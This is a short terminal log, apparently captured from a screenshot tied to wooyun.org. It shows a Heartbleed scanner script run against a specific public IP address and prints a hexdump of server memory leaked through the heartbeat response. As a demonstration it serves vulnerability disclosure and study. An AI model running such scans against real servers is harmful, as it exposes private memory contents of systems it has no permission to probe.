 root@kali:~/Desktop# python heartbleed-scripts.py  101.251.192.98
Scanning 101.251.192.98 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 5337
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
KALI LINUX™
e quieter you become, the more you are able to hear
www.wooyun.org